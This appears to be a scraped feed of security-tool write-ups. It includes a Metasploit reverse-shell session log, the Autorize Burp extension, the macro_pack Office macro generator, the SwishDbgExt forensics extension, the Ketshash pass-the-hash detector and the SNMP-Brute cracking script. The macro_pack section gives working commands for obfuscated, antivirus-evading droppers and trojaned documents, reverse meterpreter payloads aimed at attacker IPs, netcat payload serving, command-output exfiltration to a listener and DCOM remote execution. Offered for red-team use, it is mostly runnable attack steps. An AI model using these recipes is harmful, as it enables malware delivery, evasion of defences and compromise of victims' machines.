[172.17.0.2][Sessions: 0][Jobs: 0]: exploit(handler) > set handlersslcert /tmp/data/server.pem
handlersslcert => /tmp/data/server.pem
[172.17.0.2][Sessions: 0][Jobs: 0]: exploit(handler) > set exitonsession false
exitonsession => false
[172.17.0.2][Sessions: 0][Jobs: 0]: exploit(handler) > exploit -j
[*] Exploit running as background job.

[-] Handler failed to bind to 192.168.122.1:4444
[*] Started reverse SSL handler on 0.0.0.0:4444
[*] Starting the payload handler...
[172.17.0.2][Sessions: 0][Jobs: 1]: exploit(handler) >
[*] Command shell session 1 opened (172.17.0.2:4444 -> 172.17.0.1:51995) at 2017-02-09 12:07:51 +0000
[172.17.0.2][Sessions: 1][Jobs: 1]: exploit(handler) > sessions -i 1
[*] Starting interaction with 1...

Microsoft Windows [version 10.0.10586]
(c) 2015 Microsoft Corporation. Tous droits rservs.

C:\Users\lab1\Downloads>whoami
whoami
desktop-jcfs2ok\lab1

C:\Users\lab1\Downloads>

Credits
Ronan Kervella <r.kervella -at- sysdream -dot- com>


Autorize - Automatic Authorization Enforcement Detection Extension For Burp Suite

$
0
0

Autorize is an automatic authorization enforcement detection extension for Burp Suite. It was written in Python by Barak Tawily, an application security expert, and Federico Dotta, a security expert at Mediaservice.net. Autorize was designed to help security testers by performing automatic authorization tests. With the last release now Autorize also perform automatic authentication tests.

Installation
  1. Download Burp Suite (obviously): http://portswigger.net/burp/download.html
  2. Download Jython standalone JAR: http://www.jython.org/downloads.html
  3. Open burp -> Extender -> Options -> Python Environment -> Select File -> Choose the Jython standalone JAR
  4. Install Autorize from the BApp Store or follow these steps:
  5. Download the Autorize.py file.
  6. Open Burp -> Extender -> Extensions -> Add -> Choose Autorize.py file.
  7. See the Autorize tab and enjoy automatic authorization detection :)

User Guide - How to use?
  1. After installation, the Autorize tab will be added to Burp.
  2. Open the configuration tab (Autorize -> Configuration).
  3. Get your low-privileged user authorization token header (Cookie / Authorization) and copy it into the textbox containing the text "Insert injected header here". Note: Headers inserted here will be replaced if present or added if not.
  4. Uncheck "Check unauthenticated" if the authentication test is not required (request without any cookies, to check for authentication enforcement in addiction to authorization enforcement with the cookies of low-privileged user)
  5. Click on "Intercept is off" to start intercepting the traffic in order to allow Autorize to check for authorization enforcement.
  6. Open a browser and configure the proxy settings so the traffic will be passed to Burp.
  7. Browse to the application you want to test with a high privileged user.
  8. The Autorize table will show you the request's URL and enforcement status.
  9. It is possible to click on a specific URL and see the original/modified/unauthenticated request/response in order to investigate the differences.

Authorization Enforcement Status
There are 3 enforcement statuses:
  1. Bypassed! - Red color
  2. Enforced! - Green color
  3. Is enforced??? (please configure enforcement detector) - Yellow color
The first 2 statuses are clear, so I won’t elaborate on them.
The 3rd status means that Autorize cannot determine if authorization is enforced or not, and so Autorize will ask you to configure a filter in the enforcement detector tabs. There are two different enforcement detector tabs, one for the detection of the enforcement of low-privileged requests and one for the detection of the enforcement of unauthenticated requests.
The enforcement detector filters will allow Autorize to detect authentication and authorization enforcement in the response of the server by content length or string (literal string or regex) in the message body, headers or in the full request.
For example, if there is a request enforcement status that is detected as "Authorization enforced??? (please configure enforcement detector)" it is possible to investigate the modified/original/unauthenticated response and see that the modified response body includes the string "You are not authorized to perform action", so you can add a filter with the fingerprint value "You are not authorized to perform action", so Autorize will look for this fingerprint and will automatically detect that authorization is enforced. It is possible to do the same by defining content-length filter or fingerprint in headers.

Interception Fitlers
The interception filter allows you configure what domains you want to be intercepted by Autorize plugin, you can determine by blacklist/whitelist/regex or items in Burp's scope in order to avoid unnesseary domains to be intercepted by Autorize and work more organized.
Example of interception filters (Note that there is default filter to avoid scripts and images):


Authors
  • Barak Tawily, Application Security Expert
  • Federico Dotta, Security Expert at Mediaservice.net


macro_pack - Tool Used To Automatize Obfuscation And Generation Of Ms Office Documents For Pentest, Demo, And Social Engineering Assessments

$
0
0

The macro_pack is a tool used to automatize obfuscation and generation of retro formats such as MS Office documents or VBS like format. This tool can be used for redteaming, pentests, demos, and social engineering assessments. macro_pack will simplify antimalware solutions bypass and automatize the process from vba generation to final Office document generation.

It is very simple to use:

  • No configuration
  • Everything can be done using a single line of code
  • Generation of majority of Office formats and VBS based formats
  • Advanced VBA macro attacks as well as DDE attacks

The tool is compatible with payloads generated by popular pentest tools (Metasploit, Empire, ...). It is also easy to combine with other tools as it is possible to read input from stdin and have a quiet output to another tool. This tool is written in Python3 and works on both Linux and Windows platform.

Note: Windows platform with the right MS Office applications installed is required for Office documents automatic generation or trojan features.

Obfuscation

The tool will use various obfuscation techniques, all automatic. Obfuscation feature is competible with all format that can be generated by macri_pack, VBA or VBS based.
Basic obfuscation (-o option) includes:

  • Renaming functions
  • Renaming variables
  • Removing spaces
  • Removing comments
  • Encoding Strings
Note that the main goal of macro_pack obfuscation is not to prevent reverse engineering, it is to prevent antivirus detection.

Generation

Macro Pack can generate several kinds of MS office documents and scripts formats. The format will be automatically guessed depending on the given file extension. File generation is done using the option --generate or -G.
Macro Pack pro version also allow to trojan existing files with option --trojan or -T

Ms Office Supported formats are:
  • MS Word 97 (.doc)
  • MS Word (.docm, .docx)
  • MS Excel 97 (.xls)
  • MS Excel (.xlsm)
  • MS PowerPoint (.pptm)
  • MS Visio 97 (.vsd)
  • MS Visio (.vsdm)
  • MS Project (.mpp)
Scripting (txt) supported formats are:
  • VBA text file (.vba)
  • VBS text file (.vbs)
  • Windows Script Host (.wsh)
  • Windows Script Components scriptlets (.wsc, .sct)
  • HTML Applications (.hta)
Note that all scripting formats can be generated on Linux version of macro_pack as well.

Ethical use
The macro_pack tool shall only be used by pentester, security researchers, or other people with learning purpose. I condamn all use of security tools for unethical actions (weather these ar legal or illegal). I know this will not prevent usage by malicious people and that is why all features are not publicly released.

About pro mode...
You may notice that not all part of macro_pack is available. Only the community version is available online. I fear the features in the pro version are really too much "weaponizing" the process and I do not want it available to all script kiddies out there. The pro mode includes features such as:
For now I do not plan to release or sell this pro version however if you are really interrested I can share pro binary in the next case:
  • You significally contribute to macro_pack on GitHub + I need to know your identity

Run/Install

Run Windows binary
  1. Get the latest binary from https://github.com/sevagas/macro_pack/releases/
  2. Download binary on PC with genuine Microsoft Office installed.
  3. Open console, CD to binary dir and call the binary, simple as that!
macro_pack.exe --help

Install from sources
Download and install dependencies:
git clone https://github.com/sevagas/macro_pack.git
cd macro_pack
pip3 install -r requirements.txt
Note: For windows, you also need to download manually pywin32 from https://sourceforge.net/projects/pywin32/files/pywin32/
The tool is in python 3 so just start with with your python3 install. ex:
python3 macro_pack.py  --help
# or
python macro_pack.py --help # if python3 is default install
If you want to produce a standalone exe using pyinstaller:
The resulted macro_pack.exe will be inside the bin directory.

Some examples

macro_pack community
  • Obfuscate the vba file generated by msfvenom and put result in a new vba file.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba
  • Obfuscate Empire stager vba file and generate a MS Word document:
macro_pack.exe -f empire.vba -o -G myDoc.docm
  • Generate an MS Excel file containing an obfuscated dropper (download payload.exe and store as dropped.exe)
echo "https://myurl.url/payload.exe" "dropped.exe" |  macro_pack.exe -o -t DROPPER -G "drop.xlsm" 
  • Create a word 97 document containing an obfuscated VBA reverse meterpreter payload inside a share folder:
msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G \\REMOTE-PC\Share\meter.doc   
  • Download and execute Empire Launcher stager without powershell.exe by using DROPPER_PS template
# 1 Generate a fiez containing Empire lauchcher 
# 2 Make that file available on web server, ex with netcat:
{ echo -ne "HTTP/1.0 200 OK\r\n\r\n"; cat empire_stager.cmd; } | nc -l -p 6666 -q1
# 3 Use macro\_pack to generate DROPPER_PS payload in Excel file
echo http://10.5.5.12:6543/empire_stager.cmd | macro_pack.exe -o -t DROPPER_PS -G join_the_empire.xls
# 4 When executed on target, the macro will download PowerShdll, run it with rundll32, and download and execute stager.
  • Execute calc.exe via Dynamic Data Exchange (DDE) attack
echo calc.exe | macro_pack.exe --dde -G dde_test.docx
  • Download and execute file via powershell using Dynamic Data Exchange (DDE) attack
# 1 Change the target file URL in resources\community\ps_dl_exec.cmd
# 2 Embed download execute cmd in document
python macro_pack.py --dde -f ..\resources\community\ps_dl_exec.cmd -G DDE.doc
  • Generate obfuscated Meterpreter reverse TCP VBS file and run it
# 1 Generate obfuscated VBS based on meterpreter template
echo <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.vbs
# 2 On attacker machinge Setup meterpreter listener
Open msfconsole:
use exploit/multi/handler
set LHOST 0.0.0.0
set PAYLOAD windows/meterpreter/reverse_tcp
set AutoRunScript post/windows/manage/migrate
set EXITFUNC thread
set ExitOnSession false
set EnableUnicodeEncoding true
set EnableStageEncoding true
# 3 run VBS file with wscript (run 32bit wscript because meterpreter payload is 32bit)
%windir%\SysWoW64\wscript meter.vbs
  • Generated obfuscated HTA file which executes "systeminfo" and returns result to another macro_pack listening on 192.168.0.5
# 1 Generate HTA file with CMD template
echo http://192.168.0.5:1234/a "systeminfo" | macro_pack.exe -t CMD -o -G info.hta
# 2 On 192.168.0.5 open macro_pack as http listener
macro_pack.exe -l 1234
# 3 run hta file with mshta
mshta.exe full/path/to/info.hta
  • Generate obfuscated Meterpreter reverse https TCP SCT file and run it
# 1 Generate obfuscated VBS scriptlet based on meterpreter reverse HTTPS template
echo <ip> <port> | macro_pack.exe -t WEBMETER -o -G meter.sct
# 2 On attacker machinge Setup meterpreter listener
Open msfconsole:
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_https

set LHOST <attacker_ip> # NOTE this cannot be 0.0.0.0 for reverse https
set LPORT <port>
set AutoRunScript post/windows/manage/migrate
set EXITFUNC thread
set ExitOnSession false
set EnableUnicodeEncoding true
set EnableStageEncoding true
exploit -j
# 3 run scriptlet with regsvr32
regsvr32 /u /n /s /i:meter.sct scrobj.dll

macro_pack pro
  • Trojan the existing shared "report.xlsm" file with a dropper. Use anti-AV and anti-debug features.
echo "http://10.5.5.12/drop.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER2 --trojan --av-bypass --stealth  -G "E:\accounting\report.xls"   
  • Genenerate a Word file containing VBA self encoded x64 reverse meterpreter VBA payload (will bypass most AV). Keep-alive is needed because we need meterpreter to stay alive before we migrate.
msfvenom.bat -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba |  macro_pack.exe -o --vbom-encode --keep-alive  -G  out.docm
  • Trojan a PowerPoint file with a reverse meterpreter. Macro is obfuscated and mangled to bypass most antiviruses.
msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba |  macro_pack.exe -o --av-bypass --trojan -G  hotpics.pptm
  • Execute a macro on a remote PC using DCOM
REM Step 1: Ensure you have enough rights
net use \\192.168.0.8\c$ /user:domain\username password

REM Step 2: Generate document, for example here, meterpreter reverse TCP Excel file
echo 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G meter.xlsm
REM Step 3: Copy the document somewhere on remote share
copy meter.xlsm "\\192.168.0.8\c$\users\username\meter.xlsm"
REM Step 4: Execute!
macro_pack.exe --dcom="\\192.168.0.8\c$\users\username\meter.xlsm"

REM Step 2 to 4 in one step:
echo 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G "\\192.168.0.8\c$\users\username\meter.xlsm" --dcom="\\192.168.0.8\c$\users\username\meter.xlsm"

All available options

General options:
    -f, --input-file=INPUT_FILE_PATH A VBA macro file or file containing params for --template option 
If no input file is provided, input must be passed via stdin (using a pipe).

-q, --quiet Do not display anything on screen, just process request.

-o, --obfuscate Same as '--obfuscate-form --obfuscate-names --obfuscate-strings'
--obfuscate-form Modify readability by removing all spaces and comments in VBA
--obfuscate-strings Randomly split strings and encode them
--obfuscate-names Change functions, variables, and constants names

-s, --start-function=START_FUNCTION Entry point of macro file
Note that macro_pack will automatically detect AutoOpen, Workbook_Open, or Document_Open as the start function

-t, --template=TEMPLATE_NAME Use VBA template already included in macro_pack.exe.
Available templates are: HELLO, CMD, DROPPER, DROPPER2, DROPPER_PS, DROPPER_DLL, METERPRETER, EMBED_EXE
Help for template usage: macro_pack.exe -t help


-G, --generate=OUTPUT_FILE_PATH. Generates a file containing the macro. Will guess the format based on extension.
Supported extensions are: vba, vbs, hta, doc, docm, xls, xlsm, pptm, vsd, vsdm.
Note: Apart from vba which is a text files, all other requires Windows OS with right MS Office application installed.

-e, --embed=EMBEDDED_FILE_PATH Will embed the given file in the body of the generated document.
Use with EMBED_EXE template to auto drop and exec the file.

--dde Dynamic Data Exchange attack mode. Input will be inserted as a cmd command and executed via DDE
DDE attack mode is not compatible with VBA Macro related options.
Usage: echo calc.exe | macro_pack.exe --dde -W DDE.docx
Note: This option requires Windows OS with genuine MS Office installed.

--run=FILE_PATH Open document using COM to run macro. Can be useful to bypass whitelisting situations.
This will trigger AutoOpen/Workbook_Open automatically.
If no auto start function, use --start-function option to indicate which macro to run.

-l, --listen=PORT Open an HTTP server listening on defined port.

-h, --help Displays help and exit

Notes:
If no output file is provided, the result will be displayed on stdout.
Combine this with -q option to pipe only processed result into another program
ex: macro_pack.exe -f my_vba.vba -o -q | another_app
Another valid usage is:
cat input_file.vba | macro_pack.exe -o -q > output_file.vba

macro_pack Pro only:
    --vbom-encode   Use VBA self encoding to bypass antimalware detection and enable VBOM access (will exploit VBOM self activation vuln).
--start-function option may be needed.
--av-bypass Use various tricks efficient to bypass most av (combine with -o for best result)
--keep-alive Use with --vbom-encode option. Ensure new app instance will stay alive even when macro has finished
--persist Use with --vbom-encode option. Macro will automatically be persisted in application startup path
(works with Excel documents only). The macro will then be executed anytime an Excel document is opened (even non-macro documents).
-T, --trojan=OUTPUT_FILE_PATH Inject macro in an existing MS office file.
Supported files are the same as for the -G option.
Files will also be converted to approriate format, ex: pres.pptx will become pres.pptm
If file does not exist, it will be created (like -G option)
--stealth Anti-debug and hiding features
--dcom=REMOTE_FILE_PATH Open remote document using DCOM for pivot/remote exec if psexec not possible for example.
This will trigger AutoOpen/Workboo_Open automatically.
If no auto start function, use --start-function option to indicate which macro to run.

Template usage
Templates can be called using -t, --template=TEMPLATE_NAME combined with other options.
Here are all the available templates.

HELLO
Just print a hello message and awareness about macro
Give this template the name or email of the author
-> Example: echo "@Author" | macro_pack.exe -t HELLO -G hello.pptm

CMD
Execute a command line and send result to remote http server
Give this template the server url and the command to run
-> Example: echo "http://192.168.0.5:7777" "dir /Q C:" | macro_pack.exe -t CMD -o -G cmd.doc
# Catch result with any webserver or netcat
nc -l -p 7777

DROPPER
Download and execute a file.
Give this template the file url and the target file path
-> Example: echo <file_to_drop_url> "<download_path>" | macro_pack.exe -t DROPPER -o -G dropper.xls

DROPPER2
Download and execute a file. File attributes are also set to system, read-only, and hidden.
Give this template the file url and the target file path.
-> Example: echo <file_to_drop_url> "<download_path>" | macro_pack.exe -t DROPPER2 -o -G dropper.xlsm

DROPPER_PS
Download and execute Powershell script using rundll32 (to bypass blocked powershell.exe).
Note: This payload will download PowerShdll from Github.
Give this template the url of the powershell script you want to run
-> Example: echo "<powershell_script_url>" | macro_pack.exe -t DROPPER_PS -o -G powpow.doc

DROPPER_DLL
Download a DLL with another extension and run it using Office VBA
-> Example, load meterpreter DLL using Office:
REM Generate meterpreter dll payload
msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f dll -o meter.dll
REM Make it available on webserver, ex using netcat on port 6666
{ echo -ne "HTTP/1.0 200 OK\r\n\r\n"; cat meter.dll; } | nc -l -p 6666 -q1
REM Create OFfice file which will download DLL and call it
REM The DLL URL is http://192.168.0.5:6666/normal.html and it will be saved as .asd file
echo "http://192.168.0.5:6666/normal.html" Run | macro_pack.exe -t DROPPER_DLL -o -G meterdll.xls

METERPRETER
Meterpreter reverse TCP template using MacroMeter by Cn33liz.
This template is CSharp Meterpreter Stager build by Cn33liz and embedded within VBA using DotNetToJScript from James Forshaw.
Give this template the IP and PORT of listening mfsconsole
-> Example: echo <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.docm
Recommended msfconsole options (use exploit/multi/handler):
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <ip>
set LPORT <port>
set AutoRunScript post/windows/manage/migrate
set EXITFUNC thread
set ExitOnSession false
set EnableUnicodeEncoding true
set EnableStageEncoding true
exploit -j

WEBMETER
Meterpreter reverse TCP template using VbsMeter by Cn33liz.
This template is CSharp Meterpreter Stager build by Cn33liz and embedded within VBA using DotNetToJScript from James Forshaw.
Give this template the IP and PORT of listening mfsconsole
-> Example: echo <ip> <port> | macro_pack.exe -t WEBMETER -o -G meter.vsd
Recommended msfconsole options (use exploit/multi/handler):
set PAYLOAD windows/meterpreter/reverse_https (32bit)
set PAYLOAD windows/x64/meterpreter/reverse_https (64bit)
set AutoRunScript post/windows/manage/migrate
set LHOST <ip>
set LPORT <port>
set EXITFUNC thread
set ExitOnSession false
set EnableUnicodeEncoding true
set EnableStageEncoding true
exploit -j

EMBED_EXE
Combine with --embed option, it will drop and execute (hidden) the embedded file.
Optionaly you can give to the template the path where file should be extracted
If extraction path is not given, file will be extracted with random name in current path.
-> Example1: macro_pack.exe -t EMBED_EXE --embed=%%windir%%\system32\calc.exe -o -G my_calc.vbs
-> Example2: echo "path\\to\newcalc.exe" | macro_pack.exe -t EMBED_EXE --embed=%%windir%%\system32\calc.exe -o -G my_calc.doc

Efficiency
The various features were tested against localy installed Antimalware solutions as well as online service. I ran multiple tests with several kind of payloads and macro_pack features. A majority of antivirus will be evaded by the simple "obfuscate" option. Features available in pro mode generally ensure full AV bypass.

Example with Empire VBA stager:
Here are the results of NoDistribute scanner for the regular Empire VBA stager


Here are the results with the macro_pack -o (--obfuscate) option


Warning: Do not submit your samples to online scanner (ex VirusTotal), Its the best way to break your stealth macro. I also suggest you do not submit to non reporting site such as NoDistribute. You cannot be sure what these sites will do with the data you submit. If you have an issue with macro_pack AV detection you can write to us for advice or submit an issue or pull request.

Relevant resources
Blog posts about MS Office security:
Other useful links:


SwishDbgExt - Incident Response & Digital Forensics Debugging Extension

$
0
0
SwishDbgExt is a Microsoft WinDbg debugging extension that expands the set of available commands by Microsoft WinDbg, but also fixes and improves existing commands. This extension has been developed by Matt Suiche (@msuiche) – feel free to reach out on support@comae.io ask for more features, offer to contribute and/or report bugs.
SwishDbgExt aims at making life easier for kernel developers, troubleshooters and security experts with a series of debugging, incident response and memory forensics commands. Because SwishDbgExt is a WinDbg debugging extension, it means it can be used on local or remote kernel debugging session, live sessions generated by Microsoft LiveKd, but also on Microsoft crash dumps generated to a Blue Screen of Death or hybrid utilities such as Comae DumpIt.

Installation
You can either copy the WinDbg extension in the corresponding (x86 or x64) WinDbg folder or load it manually using the !load command such as below. Please note you can’t have spaces or quotes in the full path to the target dll to be loaded. !load X:\FullPath\SwishDbgExt.dll
###Example:
kd> !load E:\projects\labs\SwishDbgExt\bin\x64\SwishDbgExt.dll;
SwishDbgExt v0.7.0 (Nov 2 2016) - Incident Response & Digital Forensics Debugging Extension
SwishDbgExt Copyright (C) 2016 Comae Technologies FZE - http://www.comae.io
SwishDbgExt Copyright (C) 2014-2016 Matthieu Suiche (@msuiche)

This program comes with ABSOLUTELY NO WARRANTY; for details type `show w'.
This is free software, and you are welcome to redistribute it
under certain conditions; type `show c' for details.
If you wish to update your WinDbg template with a more DML-friendly template, you can directly import windbg_template.reg file joined to the package.

Commands

!SwishDbgExt.help
Displays information on available extension commands.
This command will give you the list of all commands if you specify no argument, will give you the list of parameters for an existing command if specified as an argument.

!ms_callbacks
Display callback functions

!ms_checkcodecave
Look for used code cave

!ms_consoles
Display console command's history

!ms_credentials
Display user's credentials (based on gentilwiki's mimikatz)

!ms_drivers
Display list of drivers. !ms_drivers will go ahead and display a list of drivers that are currently loaded. In this example, here’s a few of the drivers loaded at the time of the crash in this kernel-dump: With this command, we can also view in-depth IRP information regarding a driver: In the above image we can see the driver-specific I/O stack location within e1cexpress.sys’ IRP. Here we can see function codes such as IRP_MJ_CREATE which opens the target device object, indicating that it is present and available for I/O operations.

!ms_dump
Dump memory space on disk

!ms_exqueue
Display Ex queued workers.
!exqueue doesn’t work properly on Windows 8, so a working version needed to be implemented. Just like the original command this one dispaly the working threads queue.

!ms_fixit
Reset segmentation in WinDbg (Fix "16.kd>")

!ms_gdt
Display GDT.
!ms_gdt displays the Global Descriptor Table. Note on x64 that every selector is flat (0x0000000000000000 to 0xFFFFFFFFFFFFFFFF). This command can be extra helpful to check for any suspected hooking of the GDT, as attempting to do so on x64 will call a bug check. This is because x64 forbids hooking of the GDT.

!ms_hivelist
Display list of registry hives.
ms_hivelist displays a list of registry hives. We can look directly into a hive (\Registry\Machine\Software for example) to see its subkeys, values, etc:


!ms_idt
Display IDT.
!ms_idt displays the Interrupt descriptor table. Very much like the GDT, if the IDT is hooked on an x64 system, it will call a bug check. This is due to the fact that Microsoft implemented (programmatically) a prevention of hooking the IDT with a kernel-mode driver that would normally intercept calls to the IDT and then add in its own processing. This is why in the above image, there is ‘No’ as far as the eye can see.

!ms_malscore
Analyze a memory space and returns a Malware Score Index (MSI) - (based on Frank Boldewin's work)

!ms_mbr
Scan Master Boot Record (MBR)

!ms_netstat
Display network information (sockets, connections, ...)

!ms_object
Display list of object

!ms_process
Display list of processes. !ms_process is an improved version of !process and !dml_proc.. One of the nice thing as you can notice below is the usage of DML (Debugger Markup Language) with the commands. All the underline commands are in fact links to commands. As an example below, you can see the output of /vads /scan, to scan VAD (Virtual Address Descriptors). You can notice that one column gives the “Malware Score Index” which can be useful to detect shellcodes or heap-spray. In the screenshot below, you can see an abnormally high score in several VADs – due to usage of heap spray. Just by clicking on the score it will run the scanning algorithm. The scanning algorithm is based on Frank Boldewin’s OfficeMalScanner utility. And returns you information about where the shellcode is: /scan option can also be used on exported functions to know if the EAT (Export Address Table) has been patched or if the prolog of the function modified.
Similar tests are available for the SSDT (!ms_ssdt).

!ms_readkcb
Read key control block

!ms_readknode
Read key node. !reg WinDbg command has been a frustration for a long time, due to some bugs. This is why SwishDbgExt, has its own registry explorer functions to try to make access to registry data as simple as possible.

!ms_readkvalue
Read key value

!ms_scanndishook
Scan and display suspicious NDIS hooks

!ms_services
Display list of services

!ms_ssdt
Display service descriptor table (SDT) functions. !ms_ssdt displays the System Service Dispatch Table. This command is extremely helpful in the investigation of suspected rootkit hooks through what is known as Direct Kernel Object Manipulation (DKOM). If you see a low level routine here that is hooked (such as nt!NtEnumerateKey), this can aid you in your analysis regarding a possible rootkit infection.

!ms_store
Display information related to the Store Manager (ReadyBoost).
The present command allows to list the current ReadyBoost (requires USB 3.0) cache used by the Operating System, but also to display the logs of the memory pages managed by the store manager. Parameter: /cache

!ms_timers
Display list of KTIMER.
!ms_timers displays the KTIMER structure, which is an opaque structure that represents and contains various timer objects. This command can be helpful to figure out what drivers created what timer objects, what drivers called what routines, etc.

!ms_vacbs
Display list of cached VACBs

!ms_verbose
Turn verbose mode on/off

!ms_lxss
The following is based on the research published by Alex Ionescu and available here: https://github.com/ionescu007/lxss/
This feature is available on Windows 10+ O.S. as an optional feature installable via the following PowerShell command:
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
You can read more about the Windows Subsystem for Linux at the following links:
 Windows Subsystem for Linux Overview.
Instance 0xFFFFE704EEB8F010
GUID: {E29032FD-35D3-4C53-AB68-6BCEBDA7176F}
State: (1) [STARTED]
Creation Flags: 00000001
GlobalData: 0xFFFFF802ED4138A0
Root Handle: 80000834
Temp Handle: 80000838
Job Handle: 8000083c
Token: 80000818
Event Handle: 800008bc

Map Paths (0): 0xFFFFE704EF437920
VFS Context: 0xFFFFE704EEFC4710
Memory Flags: 0x2

Last PID: 35
Thread Groups: 3
Session 0xFFFFE704EDB79EC0
Instance: 0xFFFFE704EEB8F010
Console inode: 0x0
Foreground PID: -1
Process Group 0xFFFFE704EDB79AE0
Instance: 0xFFFFE704EEB8F010
Session: 0xFFFFE704EDB79EC0
Thread Group 0xFFFFE704EF4F8000
Binary Path: /init
Thread(s): 1
Owner Process Group: 0xFFFFE704EDB79AE0
Flags: 0x00000000
Main Thread: 0xFFFFE704EF5CC010
Arguments (006 bytes): 0x00007FFFC081D6E0
Process 0xFFFFE704EF2F1D70
Instance: 0xFFFFE704EEB8F010
NT Process Object: 0xFFFFAE05E84EF800
NT Process Handle: 0xFFFFFFFF80000F58
VDSO Address: 0x00007FFFC0849000
Stack Address: 0x00007FFFC001E000
Session 0xFFFFE704EF5DB830
Instance: 0xFFFFE704EEB8F010
Console inode: 0xFFFFE704EF32D7A0
Foreground PID: 2
Process Group 0xFFFFE704EF5EF970
Instance: 0xFFFFE704EEB8F010
Session: 0xFFFFE704EF5DB830
Thread Group 0xFFFFE704EF5EE000
Binary Path: /bin/bash
Thread(s): 1
Owner Process Group: 0xFFFFE704EF5EF970
Flags: 0x0000000C
Main Thread: 0xFFFFE704EF5F8010
Arguments (010 bytes): 0x00007FFFDF34E418
Process 0xFFFFE704EDEF6EC0
Instance: 0xFFFFE704EEB8F010
NT Process Object: 0xFFFFAE05E84E6800
NT Process Handle: 0xFFFFFFFF80000D9C
VDSO Address: 0x00007FFFDF883000
Stack Address: 0x00007FFFDEB4F000
Session 0xFFFFE704EF0A8ED0
Instance: 0xFFFFE704EEB8F010
Console inode: 0xFFFFE704EF06B9C0
Foreground PID: 19
Process Group 0xFFFFE704F059CBC0
Instance: 0xFFFFE704EEB8F010
Session: 0xFFFFE704EF0A8ED0
Thread Group 0xFFFFE704EDE51000
Binary Path: /bin/bash
Thread(s): 1
Owner Process Group: 0xFFFFE704F059CBC0
Flags: 0x0000000C
Main Thread: 0xFFFFE704EDC78090
Arguments (010 bytes): 0x00007FFFF78CFB78
Process 0xFFFFE704F06389B0
Instance: 0xFFFFE704EEB8F010
NT Process Object: 0xFFFFAE05E618D800
NT Process Handle: 0xFFFFFFFF80001650
VDSO Address: 0x00007FFFF7C99000
Stack Address: 0x00007FFFF70D0000

Classes

PEFile
MsPEImageFile contains the basic common information used by Windows binaries (PE) and has been derivated into three different classes:
  • MsProcessObject
  • MsDllObject
  • MsDriverObject


Ketshash - A little tool for detecting suspicious privileged NTLM connections, in particular Pass-The-Hash attack, based on event viewer logs

$
0
0

A little tool for detecting suspicious privileged NTLM connections, in particular Pass-The-Hash attack, based on event viewer logs.
The tool was published as part of the "Pass-The-Hash detection" research - more details on "Pass-The-Hash detection" are in the blog post: https://www.cyberark.com/threat-research-blog/detecting-pass-the-hash-with-windows-event-viewer

Requirements
Account with the following privileges:
  • Access to remote machines' security event logs
  • ActiveDirectory read permissions (standard domain account)
  • Computers synchronized with the same time, otherwise it can affect the results
  • Minimum PowerShell 2.0

Overview
Ketshash is a tool for detecting suspicious privileged NTLM connections, based on the following information:
  • Security event logs on the monitored machines (Login events)
  • Authentication events from Active Directory

Usage
There are two options:

Basic Usage
  • Open PowerShell and run:
    • Import-Module .\Ketshash.ps1 or copy & paste Ketshash.ps1 content to PowerShell session
    • Invoke-DetectPTH <arguments>

Ketshash Runner
  • Make sure Ketshash.ps1 is in the same directory of KetshashRunner.exe
  • Double click on KetshashRunner.exe, change settings if you need and press Run

Invoke-DetectPTH

Parameters:
  • TargetComputers - Array of target computers to detect for NTLM connections.
  • TargetComputersFile - Path to file with list of target computers to detect for NTLM connections.
  • StartTime - Time when the detection starts. The default is the current time.
  • UseKerberosCheck - Checks for TGT\TGS logons on the DCs on the organization. The default is to search for legitimate logon on the source machine. Anyway, with or without this switch there is still a query for event ID 4648 on the source machine.
  • UseNewCredentialsCheck - Checks for logon events with logon type 9 (like Mimikatz). This is optional, the default algorithm already covers it. It exists just to show another option to detect suspicious NTLM connections. On the Windows versions 10 and Server 2016, "Microsoft-Windows-LSA/Operational" should be enabled in event viewer. On Windows 10 and Server 2016, enabling "kernel object auditing" will provide more accurate information such as writing to LSASS.
  • LogFile - Log file path to save the results.
  • MaxHoursOfLegitLogonPriorToNTLMEvent - How many hours to look backwards and search for legitimate logon from the time of the NTLM event. The default is 2 hours backwards.

Example (recommended):
Invoke-DetectPTH -TargetComputers "MARS-7" -LogFile "C:\tmp\log.txt"


Example:
Invoke-DetectPTH -TargetComputers "ComputerName" -StartTime ([datetime]"2017-12-14 12:50:00 PM") -LogFile "C:\tmp\log.txt" -UseKerberosCheck -UseNewCredentialsCheck


SNMP-Brute - Fast SNMP brute force, enumeration, CISCO config downloader and password cracking script

$
0
0

SNMP brute force, enumeration, CISCO config downloader and password cracking script. Listens for any responses to the brute force community strings, effectively minimising wait time.

Requirements
  • metasploit
  • snmpwalk
  • snmpstat
  • john the ripper

Usage
python snmp-brute.py -t [IP]

Options
--help, -h show this help message and exit
--file=DICTIONARY, -f DICTIONARY Dictionary file
--target=IP, -t IP Host IP
--port=PORT, -p PORT SNMP port

Advanced
--rate=RATE, -r RATE Send rate
--timeout=TIMEOUT Wait time for UDP response (in seconds)
--delay=DELAY Wait time after all packets are send (in seconds)
--iplist=LFILE IP list file
--verbose, -v Verbose output

Automation
--bruteonly, -b Do not try to enumerate - only bruteforce
--auto, -a Non Interactive Mode
--no-colours No colour output

Operating Systems
--windows Enumerate Windows OIDs (snmpenum.pl)
--linux Enumerate Linux OIDs (snmpenum.pl)
--cisco Append extra Cisco OIDs (snmpenum.pl)

Alternative Options
--stdin, -s Read communities from stdin
--community=COMMUNITY, -c COMMUNITY Single Community String to use
--sploitego Sploitego's bruteforce method

Features
  • Brute forces both version 1 and version 2c SNMP community strings
  • Enumerates information for CISCO devices or if specified for Linux and Windows operating systems.
  • Identifies RW community strings
  • Tries to download the router config (metasploit module).
  • If the CISCO config file is downloaded, shows the plaintext passwords (metasploit module) and tries to crack hashed passords with John the Ripper

Credits
